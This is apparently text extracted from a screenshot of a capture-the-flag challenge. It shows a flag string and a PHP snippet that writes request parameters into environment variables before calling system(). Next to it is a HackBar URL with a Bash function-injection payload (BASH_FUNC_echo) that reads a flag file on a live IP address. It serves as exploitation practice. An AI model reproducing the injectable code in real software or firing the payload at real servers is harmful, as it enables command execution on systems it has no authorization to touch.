 CXHT{G3tSh3ll_via_ENV_INJ_a1b2c3d4} <?php
/*
# 环境变量注入在代码审计尝尝出现
*/
foreach($_REQUEST['envs'] as $key => $val) {
putenv("{$key}={$val}");
}
system('echo hello');
highlight_file(__FILE__);
?>
欢迎 控制台 元素 网络 性能 内存 应用程序 源代码 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://106.53.172.234:7774/?envs[BASH_FUNC_echo%%]=() { cat /realflag; }
Use POST method MODIFY HEADER
Name
Upgrade-Insecure-Reque